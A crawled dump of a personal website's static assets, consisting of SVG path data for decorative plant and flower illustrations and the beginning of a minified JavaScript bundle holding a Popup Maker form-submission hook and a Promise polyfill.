<path d="M371.866 241.276C359.845 198.102 385.475 152.21 376.48 133.009C368.84 116.698 346.829 120.38 344.755 137.825C344.684 138.57 344.426 139.284 344.006 139.901C343.586 140.517 343.018 141.015 342.354 141.347C341.691 141.679 340.955 141.834 340.216 141.798C339.477 141.763 338.759 141.537 338.13 141.142C324.839 132.944 311.167 144.739 311.738 157.196C311.777 157.847 311.675 158.499 311.438 159.105C311.201 159.712 310.836 160.259 310.368 160.708C309.9 161.157 309.341 161.496 308.729 161.703C308.118 161.91 307.469 161.979 306.828 161.905C290.32 160.171 281.177 177.809 297.558 190.587C315.992 204.949 346.765 211.093 360.183 245.042L371.866 241.275V241.276Z" fill="#FF6663"/>
<path d="M426.913 244.847C424.733 247.18 422.532 245.618 418.955 248.935C417.071 250.69 417.579 251.696 414.024 258.418C408.966 268.026 392.796 258.139 398.532 248.122C400.289 245.039 404.732 243.368 405.855 241.829C408.035 238.832 406.215 236.242 406.088 233.609C406.003 231.619 409.114 230.827 410.934 232.283C411.6 232.819 412.129 233.509 412.479 234.294C412.545 234.453 412.648 234.593 412.78 234.702C412.912 234.811 413.069 234.886 413.236 234.92C413.403 234.953 413.575 234.945 413.739 234.896C413.902 234.847 414.051 234.758 414.172 234.637C414.815 233.866 415.706 233.348 416.688 233.172C417.67 232.996 418.682 233.174 419.548 233.674C420.156 234.056 420.644 234.605 420.955 235.257C421.266 235.909 421.388 236.637 421.305 237.356C421.304 237.523 421.341 237.688 421.414 237.839C421.486 237.989 421.592 238.12 421.724 238.222C421.855 238.323 422.008 238.393 422.171 238.425C422.333 238.456 422.501 238.449 422.66 238.404C423.444 238.13 424.299 238.145 425.073 238.447C427.994 239.603 428.925 242.771 426.936 244.889" fill="#350E40"/>
<path d="M380.776 321.052C380.371 303.282 385.641 285.852 395.802 271.349C398.245 267.947 401.602 265.325 405.474 263.793L408.014 262.787C408.163 262.728 408.298 262.638 408.411 262.524C408.524 262.409 408.612 262.272 408.67 262.121C408.728 261.97 408.754 261.809 408.747 261.647C408.739 261.485 408.699 261.327 408.628 261.182C407.379 258.613 403.928 252.406 398.828 250.415C398.676 250.355 398.513 250.328 398.349 250.336C398.186 250.344 398.026 250.387 397.881 250.462C397.735 250.536 397.606 250.641 397.503 250.77C397.4 250.898 397.325 251.047 397.283 251.207L396.542 254.032C395.818 256.794 394.575 259.389 392.881 261.674C388.481 267.54 379.251 281.666 373.706 302.858L380.775 321.009L380.776 321.052Z" fill="#005C59"/>
<path d="M376.436 469.432C362.171 448.733 343.166 437.666 329.936 432.037C326.541 430.613 323.562 428.336 321.28 425.423L320.158 423.988C320.035 423.828 319.878 423.697 319.699 423.605C319.521 423.513 319.324 423.462 319.123 423.456C318.922 423.449 318.723 423.488 318.539 423.569C318.355 423.65 318.19 423.771 318.058 423.924C315.836 426.407 311.349 432.55 313.74 439.143C313.849 439.456 314.064 439.72 314.347 439.888C314.629 440.056 314.962 440.118 315.285 440.063C320.343 439.143 320.685 438.907 325.785 441.176C331.245 443.616 364.071 460.868 379.521 489.487C379.521 489.487 396.812 498.994 376.431 469.431" fill="#005C59"/>
<path d="M247.758 334.451C247.613 334.424 247.464 334.431 247.322 334.472C247.18 334.512 247.049 334.584 246.939 334.683C246.829 334.782 246.743 334.905 246.687 335.043C246.63 335.181 246.606 335.329 246.615 335.478C247.504 365.017 257.472 379.873 270.277 376.19C282.595 372.637 292.626 348.107 296.415 336.056C296.469 335.88 296.473 335.692 296.427 335.514C296.381 335.336 296.286 335.174 296.154 335.047C296.022 334.92 295.858 334.833 295.679 334.796C295.501 334.759 295.316 334.772 295.145 334.836C278.806 340.509 272.457 354.379 270.087 362.299C270.025 362.513 269.893 362.698 269.712 362.826C269.532 362.953 269.314 363.014 269.094 363C268.874 362.985 268.666 362.894 268.504 362.743C268.342 362.593 268.236 362.391 268.203 362.17C266.827 353.309 262.362 337.362 247.758 334.473" fill="#005C59"/>
<path d="M291.97 307.845C288.605 304.377 285.705 306.754 283.652 305.063C282.488 304.1 282.107 300.289 280.837 297.25C277.345 288.816 269.26 288.152 262.615 292.776C255.97 297.4 264.774 304.035 262.234 306.968C260.964 308.423 257.434 306.818 254.361 308.188C244.329 312.683 248.625 328.758 256.774 327.923C258.417 327.722 260.071 327.62 261.727 327.619C263.653 327.619 264.161 329.674 264.605 332.114C265.388 336.374 267.547 343.865 275.187 341.853C278.616 340.933 280.88 337.765 280.478 333.078C280.16 329.336 277.621 326.036 281.854 326.592C293.092 328.09 297.262 313.32 291.992 307.862L291.97 307.845ZM265.409 317.284C263.568 309.45 278.7 306.432 280.139 316.299C281.071 322.675 267.843 327.623 265.409 317.284Z" fill="#350E40"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/footer_left_decorations.svg
body_size: 7683
content:
<svg width="648" height="752" viewBox="0 0 648 752" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M554.83 263.048C553.137 310.033 564.29 340.984 583.423 392.377C602.556 443.77 601.37 464.792 573.053 532.623C556.523 572.226 524.817 635.924 521.962 678.369C517.941 738.004 503.697 747.614 503.697 747.614L533.009 751.638C527.803 727.708 527.295 674.73 540.014 636.48C567.104 555.055 618.724 488.807 607.314 435.273C597.514 389.338 580.114 348.582 573.049 321.313C565.98 294.022 566.213 263.866 566.213 263.866L554.827 263.074L554.83 263.048Z" fill="#005C59"/>
<path d="M554.83 263.048C556.23 221.372 523.02 185.712 526.936 166.382C530.259 149.943 550.936 148.338 556.629 163.621C556.858 164.277 557.248 164.863 557.763 165.324C558.278 165.785 558.9 166.106 559.572 166.256C560.243 166.406 560.941 166.38 561.6 166.181C562.259 165.983 562.857 165.617 563.338 165.12C573.538 154.738 588.46 162.316 590.682 173.704C590.79 174.299 591.026 174.863 591.373 175.356C591.72 175.85 592.169 176.261 592.689 176.56C593.209 176.86 593.787 177.041 594.384 177.091C594.98 177.141 595.58 177.059 596.142 176.85C610.661 171.585 622.788 185.455 610.809 200.653C597.327 217.755 570.893 230.192 566.237 263.841L554.851 263.049L554.83 263.048Z" fill="#6E3333"/>
<path d="M505.919 278.61C508.395 280.236 510.025 278.307 514.004 280.515C516.078 281.671 515.866 282.699 520.544 287.964C527.211 295.499 539.655 282.956 532.269 275.185C530.004 272.81 525.623 272.275 524.29 271.14C521.666 268.915 522.745 266.174 522.279 263.776C521.919 261.956 518.935 261.956 517.602 263.669C517.112 264.299 516.785 265.042 516.65 265.831C516.623 265.989 516.559 266.138 516.463 266.265C516.367 266.393 516.241 266.494 516.098 266.562C515.954 266.629 515.796 266.66 515.638 266.652C515.48 266.644 515.326 266.597 515.19 266.516C514.44 265.969 513.526 265.702 512.604 265.761C511.682 265.819 510.808 266.199 510.132 266.837C509.671 267.317 509.352 267.919 509.214 268.574C509.075 269.229 509.122 269.91 509.349 270.539C509.388 270.69 509.391 270.847 509.359 271C509.327 271.152 509.259 271.294 509.162 271.415C509.066 271.536 508.942 271.632 508.801 271.696C508.661 271.759 508.508 271.789 508.354 271.781C507.59 271.715 506.826 271.919 506.195 272.359C503.803 274.05 503.655 277.112 505.92 278.588" fill="#007AC1"/>
<path d="M564.272 337.051C560.751 320.923 552.178 306.374 539.827 295.568C536.875 293.044 533.268 291.431 529.435 290.923L526.917 290.58C526.77 290.559 526.63 290.508 526.503 290.43C526.377 290.352 526.268 290.249 526.183 290.126C526.097 290.004 526.038 289.865 526.008 289.719C525.977 289.572 525.977 289.421 526.007 289.274C526.557 286.663 528.314 280.306 532.483 277.374C532.608 277.287 532.75 277.227 532.9 277.199C533.049 277.172 533.203 277.176 533.351 277.213C533.499 277.249 533.637 277.316 533.757 277.41C533.878 277.505 533.977 277.623 534.049 277.759L535.34 280.156C536.588 282.492 538.278 284.558 540.314 286.235C551.077 295.402 560.012 306.561 566.642 319.113L564.229 337.072L564.272 337.051Z" fill="#005C59"/>
<path d="M645.328 316.797C641.857 319.537 639.19 316.925 633.603 320.735C630.682 322.726 631.148 324.224 624.926 332.679C616.058 344.752 595.931 327.863 605.815 315.363C608.841 311.532 615.275 310.14 617.095 308.278C620.695 304.637 618.725 300.722 619.084 297.083C619.359 294.343 623.784 293.915 626.005 296.274C626.798 297.149 627.384 298.196 627.719 299.334C627.78 299.563 627.895 299.773 628.054 299.947C628.212 300.121 628.41 300.253 628.631 300.333C628.851 300.412 629.088 300.437 629.319 300.404C629.551 300.371 629.772 300.281 629.962 300.143C631 299.225 632.323 298.702 633.702 298.663C635.081 298.624 636.43 299.071 637.518 299.929C639.359 301.277 639.465 303.547 639.169 305.323C639.132 305.549 639.148 305.782 639.217 306.001C639.285 306.22 639.403 306.42 639.562 306.584C639.72 306.749 639.915 306.873 640.13 306.948C640.345 307.023 640.574 307.045 640.799 307.014C641.923 306.8 643.085 306.997 644.079 307.57C647.846 309.754 648.479 314.269 645.328 316.774" fill="#DBFF4F"/>
<path d="M597.899 398.82C592.587 375.981 605.349 350.873 610.725 341.669C611.369 340.549 612.275 339.606 613.363 338.923C614.452 338.24 615.69 337.838 616.968 337.752L618.386 337.645C618.642 337.627 618.891 337.547 619.11 337.412C619.33 337.276 619.514 337.09 619.647 336.867C619.78 336.644 619.858 336.393 619.874 336.133C619.89 335.874 619.845 335.614 619.741 335.376C618.069 331.695 613.709 324.375 604.884 323.475C604.641 323.452 604.396 323.484 604.167 323.571C603.938 323.658 603.732 323.796 603.565 323.976C603.397 324.156 603.273 324.372 603.201 324.608C603.129 324.844 603.111 325.093 603.149 325.337L603.763 329.661C604.014 331.377 603.701 333.129 602.874 334.648C599.086 341.519 588.374 363.116 589.329 385.763L597.922 398.82H597.899Z" fill="#005C59"/>
<path d="M446.532 119.121C457.918 168.395 452.458 203.393 442.744 261.656C433.03 319.92 438.575 341.882 482.344 407.598C507.889 445.955 554.387 506.618 566.07 550.819C582.493 612.958 599.509 620.129 599.509 620.129L569.371 630.486C569.985 604.116 559.699 548.077 538.45 510.34C493.221 430.007 425.157 370.822 426.278 311.919C427.23 261.36 437.283 214.697 439.167 184.409C441.051 154.121 434.659 122.311 434.659 122.311L446.511 119.099L446.532 119.121Z" fill="#005C59"/>
<path d="M343.547 305.303C347.632 306.972 349.494 303.698 355.928 305.795C359.293 306.886 359.251 308.47 367.568 314.871C379.441 324.011 394.193 302.092 381.219 292.803C377.24 289.956 370.679 290.427 368.393 289.143C363.927 286.639 364.753 282.315 363.398 278.912C362.382 276.343 357.998 277.178 356.52 280.089C356.002 281.155 355.729 282.326 355.72 283.513C355.724 283.752 355.671 283.988 355.566 284.201C355.46 284.414 355.305 284.598 355.113 284.738C354.922 284.877 354.7 284.967 354.466 285C354.233 285.034 353.995 285.009 353.773 284.929C352.523 284.333 351.105 284.198 349.767 284.549C348.429 284.9 347.255 285.715 346.45 286.851C345.05 288.671 345.582 290.897 346.344 292.524C346.445 292.732 346.496 292.961 346.493 293.193C346.489 293.425 346.432 293.652 346.324 293.857C346.217 294.062 346.063 294.238 345.875 294.371C345.687 294.504 345.471 294.59 345.244 294.621C344.102 294.732 343.036 295.248 342.233 296.077C339.207 299.244 339.841 303.782 343.566 305.28" fill="#8EF1FF"/>
<path d="M446.532 119.121C436.542 75.412 464.31 30.8032 456.246 11.1966C449.389 -5.45671 427.209 -2.84532 424.33 14.4715C424.223 15.2118 423.932 15.9124 423.483 16.5072C423.035 17.1021 422.444 17.5716 421.766 17.8714C421.088 18.1713 420.346 18.2916 419.61 18.221C418.873 18.1505 418.167 17.8914 417.557 17.4682C404.668 8.62775 390.446 19.759 390.446 32.2343C390.455 32.8856 390.322 33.5308 390.057 34.1245C389.792 34.7182 389.402 35.2459 388.913 35.6703C388.425 36.0947 387.85 36.4054 387.23 36.5807C386.61 36.7559 385.959 36.7913 385.324 36.6844C368.924 34.1559 358.953 51.3493 374.7 64.8957C392.436 80.1361 422.891 87.7529 434.679 122.304L446.531 119.092L446.532 119.121Z" fill="#350E40"/>
<path d="M501.347 125.35C499.061 127.575 496.947 125.906 493.199 129.052C491.231 130.701 491.675 131.75 487.823 138.299C482.323 147.654 466.616 136.994 472.818 127.254C474.718 124.279 479.231 122.804 480.418 121.326C482.746 118.436 481.032 115.763 481.032 113.127C481.032 111.137 484.185 110.498 485.942 112.036C486.577 112.602 487.069 113.314 487.376 114.112C487.436 114.272 487.534 114.415 487.662 114.528C487.789 114.641 487.942 114.721 488.106 114.761C488.271 114.801 488.443 114.799 488.607 114.757C488.771 114.714 488.922 114.632 489.048 114.517C489.727 113.778 490.641 113.302 491.63 113.173C492.62 113.044 493.623 113.269 494.466 113.809C495.05 114.22 495.508 114.789 495.789 115.45C496.069 116.112 496.161 116.84 496.053 117.551C496.043 117.717 496.072 117.883 496.136 118.036C496.2 118.189 496.299 118.325 496.424 118.433C496.549 118.541 496.698 118.618 496.857 118.658C497.017 118.698 497.183 118.7 497.344 118.664C498.134 118.428 498.981 118.481 499.736 118.813C502.614 120.098 503.376 123.309 501.302 125.342" fill="#007AC1"/>
<path d="M451.675 199.239C452.109 181.476 458.187 164.326 469.008 150.328C471.6 147.041 475.077 144.58 479.019 143.244L481.601 142.345C481.753 142.294 481.892 142.213 482.011 142.105C482.13 141.998 482.225 141.866 482.291 141.719C482.357 141.572 482.392 141.413 482.393 141.252C482.395 141.09 482.364 140.93 482.301 140.782C481.179 138.152 478.026 131.792 473.01 129.566C472.859 129.501 472.697 129.468 472.533 129.47C472.369 129.472 472.207 129.508 472.058 129.577C471.909 129.645 471.775 129.744 471.666 129.868C471.557 129.991 471.474 130.137 471.423 130.294L470.555 133.098C469.714 135.825 468.347 138.356 466.534 140.546C461.878 146.197 451.994 159.854 445.454 180.767L451.675 199.239Z" fill="#005C59"/>
<path d="M361.939 194.808C366.151 196.97 368.439 193.673 375.124 196.52C378.616 198.018 378.424 199.687 386.724 207.329C398.555 218.225 416.354 196.199 403.359 185.047C399.38 181.622 392.311 181.515 389.983 179.931C385.454 176.827 386.724 172.289 385.602 168.544C384.755 165.718 379.993 166.19 378.131 169.144C377.477 170.239 377.072 171.467 376.946 172.74C376.929 172.997 376.851 173.246 376.718 173.465C376.585 173.684 376.4 173.867 376.181 173.997C375.962 174.128 375.715 174.203 375.461 174.215C375.207 174.227 374.954 174.176 374.724 174.067C373.441 173.313 371.938 173.035 370.473 173.281C369.009 173.527 367.676 174.282 366.703 175.415C365.031 177.236 365.391 179.653 366.047 181.451C366.133 181.684 366.163 181.934 366.137 182.18C366.11 182.427 366.026 182.664 365.892 182.872C365.758 183.08 365.578 183.254 365.366 183.379C365.154 183.503 364.916 183.576 364.671 183.591C363.446 183.613 362.266 184.059 361.327 184.855C357.793 187.937 358.047 192.86 361.877 194.83" fill="#FF6663"/>
<path d="M428.775 271.525C429.706 246.288 411.103 222.443 403.568 213.86C402.657 212.816 401.509 212.011 400.222 211.515C398.935 211.02 397.549 210.847 396.182 211.013L394.682 211.205C394.406 211.242 394.126 211.211 393.865 211.113C393.604 211.016 393.371 210.856 393.185 210.646C393 210.437 392.867 210.185 392.8 209.912C392.732 209.64 392.732 209.354 392.798 209.081C393.793 204.843 396.925 196.195 406.068 193.413C406.319 193.34 406.583 193.325 406.841 193.371C407.098 193.416 407.342 193.52 407.554 193.674C407.766 193.829 407.94 194.03 408.064 194.263C408.188 194.496 408.257 194.754 408.268 195.018L408.501 199.706C408.59 201.576 409.281 203.364 410.469 204.8C415.869 211.265 431.591 231.834 435.21 255.958L428.797 271.541L428.775 271.525Z" fill="#005C59"/>
<path d="M440.352 347.235C427.082 325.872 408.627 313.907 395.674 307.657C392.353 306.066 389.484 303.65 387.335 300.636L386.277 299.137C386.164 298.971 386.016 298.832 385.843 298.732C385.671 298.631 385.479 298.57 385.28 298.553C385.081 298.537 384.882 298.566 384.696 298.637C384.509 298.708 384.341 298.821 384.203 298.966C381.875 301.342 377.092 307.25 379.166 313.949C379.259 314.269 379.461 314.545 379.735 314.729C380.009 314.913 380.339 314.993 380.666 314.956C385.766 314.271 386.105 314.057 391.1 316.582C396.433 319.279 428.413 338.094 442.487 367.44C442.487 367.44 459.313 377.778 440.349 347.255" fill="#005C59"/>
<path d="M146.825 376.666C146.55 352.778 142.402 347.876 141.83 329.168C141.258 310.461 158.212 286.061 158.212 286.061L152.752 280.6C152.752 280.6 128.159 305.494 131.482 336.959C132.371 345.286 133.302 355.281 133.874 365.706C133.89 365.999 133.799 366.288 133.617 366.516C133.436 366.745 133.177 366.898 132.891 366.946C132.605 366.994 132.312 366.933 132.067 366.775C131.823 366.618 131.645 366.374 131.567 366.092C124.921 343.83 113.493 330.559 106.847 324.352C106.29 323.843 105.61 323.493 104.875 323.338C104.14 323.184 103.378 323.229 102.667 323.471C101.956 323.713 101.321 324.143 100.828 324.715C100.335 325.287 100.002 325.982 99.8629 326.728C97.2389 339.913 95.3549 369.516 125.62 387.132C128.33 388.746 130.527 391.113 131.948 393.95C133.37 396.788 133.957 399.978 133.641 403.144C132.201 418.17 128.582 429.879 121.195 434.652L165.111 431.741C151.841 424.228 147.121 400.576 146.846 376.688" fill="#005C59"/>
<path d="M147.544 286.829C151.756 280.6 145.444 254.743 154.613 244.125C154.91 243.777 155.286 243.507 155.709 243.337C156.132 243.166 156.588 243.102 157.041 243.148C157.494 243.194 157.929 243.35 158.309 243.602C158.689 243.854 159.004 244.195 159.227 244.597C170.973 265.766 158.211 286.063 158.211 286.063C158.211 286.063 170.021 268.364 182.931 263.845C183.418 263.681 183.94 263.655 184.441 263.771C184.941 263.887 185.4 264.14 185.768 264.503C186.135 264.866 186.397 265.324 186.524 265.827C186.651 266.33 186.638 266.859 186.487 267.356C178.787 292.271 156.794 291.158 148.836 302.695C141.936 312.708 147.503 286.834 147.503 286.834" fill="#005C59"/>
<path d="M175.313 259.666C174.738 259.969 174.098 260.126 173.45 260.123C172.802 260.12 172.164 259.958 171.591 259.651C171.018 259.343 170.528 258.899 170.162 258.358C169.797 257.816 169.567 257.193 169.493 256.541C168.35 245.881 163.652 231.797 168.329 226.705C173.959 220.584 182.255 225.1 181.811 233.577C181.367 242.053 182.806 233.513 191.589 234.947C199.653 236.274 195.208 248.989 175.314 259.649" fill="#FFAC00"/>
<path d="M260.858 352.564C260.713 352.537 260.564 352.544 260.422 352.585C260.28 352.625 260.149 352.697 260.039 352.796C259.929 352.895 259.843 353.018 259.787 353.156C259.73 353.294 259.706 353.443 259.715 353.591C260.604 383.131 270.572 397.986 283.377 394.303C295.695 390.75 305.726 366.22 309.515 354.169C309.569 353.993 309.573 353.805 309.527 353.627C309.481 353.449 309.386 353.287 309.254 353.16C309.122 353.033 308.958 352.946 308.779 352.909C308.601 352.872 308.416 352.886 308.245 352.949C291.906 358.622 285.557 372.492 283.187 380.412C283.125 380.626 282.993 380.812 282.812 380.939C282.632 381.066 282.414 381.128 282.194 381.113C281.974 381.098 281.766 381.007 281.604 380.857C281.442 380.706 281.336 380.504 281.303 380.284C279.927 371.422 275.462 355.476 260.858 352.586" fill="#005C59"/>
<path d="M305.049 325.958C301.684 322.49 298.784 324.867 296.731 323.176C295.567 322.213 295.186 318.402 293.916 315.363C290.424 306.929 282.339 306.265 275.694 310.889C269.049 315.513 277.853 322.148 275.313 325.081C274.043 326.536 270.513 324.931 267.44 326.301C257.408 330.796 261.704 346.871 269.853 346.036C271.496 345.835 273.15 345.734 274.805 345.732C276.731 345.732 277.239 347.787 277.683 350.227C278.466 354.487 280.625 361.978 288.265 359.966C291.694 359.046 293.958 355.878 293.556 351.191C293.239 347.449 290.699 344.149 294.932 344.705C306.17 346.203 310.34 331.434 305.07 325.975L305.049 325.958ZM278.488 335.397C276.647 327.563 291.779 324.545 293.218 334.412C294.15 340.788 280.922 345.736 278.488 335.397Z" fill="#DBFF4F"/>
<path d="M229.302 393.49C250.636 384.607 256.773 359.092 255.502 343.359C255.471 342.951 255.34 342.557 255.119 342.214C254.899 341.871 254.597 341.589 254.24 341.395C253.884 341.201 253.485 341.101 253.081 341.104C252.676 341.107 252.279 341.212 251.925 341.411C234.867 351.193 233.068 381.503 230.951 384.949C228.919 388.224 216.496 363.565 203.522 344.6C203.225 344.173 202.8 343.853 202.309 343.688C201.819 343.524 201.289 343.523 200.798 343.686C200.307 343.849 199.881 344.167 199.583 344.594C199.285 345.021 199.13 345.533 199.141 346.055C200.136 394.367 220.665 397.084 229.3 393.489" fill="#005C59"/>
<path d="M221.747 355.581C222.227 356.108 222.817 356.521 223.474 356.788C224.131 357.056 224.838 357.173 225.545 357.13C226.252 357.087 226.941 356.885 227.562 356.54C228.182 356.194 228.719 355.714 229.133 355.132C235.333 346.485 247.567 336.703 248.816 331.544C250.192 325.85 239.694 320.307 233.516 326.321C233.219 326.594 232.863 326.792 232.475 326.899C232.088 327.005 231.682 327.017 231.289 326.933C230.897 326.85 230.529 326.673 230.217 326.418C229.905 326.163 229.658 325.837 229.495 325.466C225.326 315.959 216.246 317.824 213.558 323.604C213.407 323.948 213.183 324.253 212.9 324.498C212.618 324.743 212.286 324.921 211.927 325.019C211.568 325.118 211.192 325.134 210.826 325.067C210.46 325 210.114 324.851 209.812 324.631C202.701 319.13 195.526 324.739 198.553 333.065C201.262 340.514 214.744 347.92 221.753 355.583" fill="#350E40"/>
<path d="M26.3589 393.49C5.02494 384.607 -1.11206 359.092 0.158938 343.359C0.1895 342.951 0.321072 342.557 0.541541 342.214C0.76201 341.871 1.06429 341.589 1.42056 341.395C1.77682 341.201 2.17562 341.101 2.58023 341.104C2.98485 341.107 3.38228 341.212 3.73594 341.411C20.7939 351.193 22.5929 381.503 24.7099 384.949C26.7419 388.224 39.1649 363.565 52.1389 344.6C52.4361 344.173 52.8612 343.853 53.3516 343.688C53.842 343.524 54.3717 343.523 54.8626 343.686C55.3535 343.849 55.7795 344.167 56.0779 344.594C56.3764 345.021 56.5313 345.533 56.5199 346.055C55.5249 394.367 34.9959 397.084 26.3609 393.489" fill="#005C59"/>
<path d="M33.9149 355.581C33.435 356.108 32.8452 356.521 32.1882 356.788C31.5313 357.056 30.8236 357.173 30.1166 357.13C29.4095 357.087 28.7208 356.885 28.1003 356.54C27.4797 356.194 26.943 355.714 26.5289 355.132C20.3289 346.485 8.09494 336.703 6.84594 331.544C5.46994 325.85 15.9679 320.307 22.1459 326.321C22.4428 326.594 22.7994 326.792 23.1865 326.898C23.5736 327.004 23.9801 327.016 24.3726 326.933C24.7651 326.849 25.1324 326.673 25.4444 326.418C25.7563 326.163 26.0039 325.836 26.1669 325.466C30.3359 315.959 39.4159 317.824 42.1039 323.604C42.2546 323.948 42.4792 324.253 42.7614 324.498C43.0436 324.743 43.3762 324.921 43.7351 325.019C44.0939 325.118 44.47 325.134 44.8358 325.067C45.2017 325 45.5482 324.851 45.8499 324.631C52.9609 319.13 60.1359 324.739 57.1089 333.065C54.3999 340.514 40.9179 347.92 33.9089 355.583" fill="#007AC1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/miel_radish.svg
body_size: 768
content:
<svg width="173" height="169" viewBox="0 0 173 169" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M116.526 101.335C123.332 104.988 127.249 112.943 127.962 119.15C129.756 134.518 122.208 139.771 125.396 151.395C126.836 156.653 124.164 161.921 117.53 157.389C109.129 151.645 100.719 157.225 92.6196 155.117C73.8537 152.134 66.3057 127.939 75.3353 113.112C80.6377 104.407 96.6643 90.6404 116.529 101.337" fill="#FFAC00"/>
<path d="M62.8553 22.1515C59.6013 40.2016 69.8559 65.3246 81.2131 89.9561C82.4968 92.7619 80.7839 96.7335 78.1151 92.3038C72.5293 82.9966 65.5977 61.8389 58.5871 47.4353C46.3258 22.2487 27.5948 37.41 34.256 53.1894C41.6733 70.8098 55.1155 81.4354 72.3777 97.5884C76.6736 101.586 77.3098 107.231 75.7672 112.978C75.6356 113.473 75.6171 113.991 75.7127 114.494C75.8084 114.997 76.0159 115.472 76.32 115.884C76.624 116.297 77.0168 116.635 77.4693 116.875C77.9218 117.115 78.4224 117.25 78.9341 117.27C82.3004 117.397 87.4828 116.632 94.0656 112.677C98.1021 110.285 101.808 107.375 105.087 104.02C105.529 103.554 105.831 102.974 105.96 102.345C106.088 101.716 106.038 101.063 105.815 100.461C105.591 99.8594 105.203 99.3322 104.695 98.9395C104.188 98.5468 103.58 98.3043 102.941 98.2395C98.0702 97.7637 94.0471 97.6011 91.162 93.814C75.5721 73.3963 83.7191 37.0298 83.601 26.8777C83.3167 2.46951 64.9975 10.0527 62.8211 22.1651" fill="#758A4F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/heart_prune_flower.svg
body_size: 1086
content:
<svg width="137" height="217" viewBox="0 0 137 217" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M92.5042 70.6972C81.3068 89.8299 75.6728 91.8401 66.6074 106.649C57.5419 121.458 60.1609 148.976 60.1609 148.976L53.1963 150.835C53.1963 150.835 44.5909 119.356 61.7439 95.5604C66.276 89.2494 71.6499 81.6352 76.9065 73.5109C77.0525 73.2822 77.1095 73.0079 77.0665 72.74C77.0236 72.4721 76.8838 72.2292 76.6737 72.0576C76.4635 71.886 76.1977 71.7975 75.9266 71.809C75.6555 71.8205 75.3981 71.9311 75.2032 72.1199C59.5724 86.9903 44.1598 92.361 35.8707 94.2744C35.1836 94.4249 34.4689 94.3903 33.7996 94.1742C33.1303 93.9581 32.5303 93.5681 32.061 93.0442C31.5918 92.5203 31.27 91.8811 31.1286 91.1922C30.9872 90.5032 31.0312 89.789 31.2562 89.1226C35.1694 77.2795 47.2385 52.543 79.9844 52.4159C82.9332 52.3729 85.8081 51.4871 88.2698 49.863C90.7315 48.239 92.6771 45.9446 93.877 43.2506C99.6006 30.4847 102.038 19.3497 98.2183 12.0673L132.666 34.805C118.395 34.7006 103.683 51.559 92.486 70.6917" fill="#758A4F"/>
<path d="M51.8099 143.427C52.3777 150.411 35.366 168.318 37.9558 181.119C38.0407 181.537 38.2245 181.929 38.492 182.261C38.7595 182.594 39.1028 182.857 39.4932 183.029C39.8835 183.202 40.3094 183.278 40.7353 183.251C41.1611 183.225 41.5744 183.097 41.9405 182.878C61.2351 171.272 60.1552 148.999 60.1552 148.999C60.1552 148.999 61.657 168.737 70.1072 178.397C70.4294 178.756 70.844 179.019 71.3057 179.158C71.7674 179.298 72.2585 179.308 72.7255 179.187C73.1925 179.067 73.6174 178.82 73.9539 178.475C74.2904 178.129 74.5256 177.698 74.6338 177.228C79.7942 153.554 61.3749 144.263 60.1741 131.27C59.1341 119.996 51.8073 143.446 51.8073 143.446" fill="#758A4F"/>
<path d="M61.9926 178.221C61.6638 177.71 61.2153 177.286 60.6858 176.987C60.1564 176.688 59.562 176.522 58.9541 176.504C58.3462 176.486 57.7431 176.617 57.1971 176.885C56.651 177.152 56.1785 177.549 55.8203 178.041C49.9944 186.107 39.6919 195.266 41.1666 201.551C42.941 209.099 51.7839 209.314 55.3188 202.276C58.8537 195.238 56.1078 202.806 63.921 205.713C71.1039 208.39 73.3294 196.082 62.0064 178.249" fill="#350E40"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://olgakwak.com/js/061edba8c02f3733c16702d743488704.js
body_size: 18482
content:
/**handles:popup-maker-site,google-recaptcha**/
(()=>{var t={609:()=>{{let r="wpforms",s=window.jQuery;s(document).on("wpformsAjaxSubmitSuccess",".wpforms-ajax-form",function(e,o){var t=s(this),n=t.data("formid"),i=s("form#"+t.attr("id")).index(t)+1;window.PUM.integrations.formSubmission(t,{formProvider:r,formId:n,formInstanceId:i})})}},824:function(e,o,t){function n(o){var t=this.constructor;return this.then(function(e){return t.resolve(o()).then(function(){return e})},function(e){return t.resolve(o()).then(function(){return t.reject(e)})})}function p(e){return Boolean(e&&void 0!==e.length)}function i(){}function r(e){if(!(this instanceof r))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],d(e,this)}function s(t,n){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,r._immediateFn(function(){var e=1===t._state?n.onFulfilled:n.onRejected,o;if(null!==e){try{o=e(t._value)}catch(e){return void u(n.promise,e)}a(n.promise,o)}else(1===t._state?a:u)(n.promise,t._value)})):t._deferreds.push(n)}function a(e,o){try{if(o===e)throw new TypeError("A promise cannot be resolved with itself.");if(o&&("object"==typeof o||"function"==typeof o)){var t=o.then;if(o instanceof r)return e._state=3,e._value=o,l(e);if("function"==typeof t)return d((n=t,i=o,function(){n.apply(i,arguments)}),e)}e._state=1,e._value=o,l(e)}catch(o){u(e,o)}var n,i}function u(e,o){e._state=2,e._value=o,l(e)}function l(e){2===e._state&&0===e._deferreds.length&&r._immediateFn(function(){e._handled||r._unhandledRejectionFn(e._value)});for(var o=0,t=e._deferreds.length;o<t;o++)s(e,e._deferreds[o]);e._deferreds=null}function c(e,o,t){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof o?o:null,this.promise=t}function d(e,o){var t=!1;try{e(function(e){t||(t=!0,a(o,e))},function(e){t||(t=!0,u(o,e))})}catch(e){t||(t=!0,u(o,e))}}var m,f;m=setTimeout,r.prototype.catch=function(e){return this.then(null,e)},r.prototype.then=function(e,o){var t=new this.constructor(i);return s(this,new c(e,o,t)),t},r.prototype.finally=n,r.all=function(o){return new r(function(n,i){if(!p(o))return i(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(o);if(0===r.length)return n([]);var s=r.length;function a(o,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var t=e.then;if("function"==typeof t)return t.call(e,function(e){a(o,e)},i)}r[o]=e,0==--s&&n(r)}catch(o){i(o)}}for(var e=0;e<r.length;e++)a(e,r[e])})},r.resolve=function(o){return o&&"object"==typeof o&&o.constructor===r?o:new 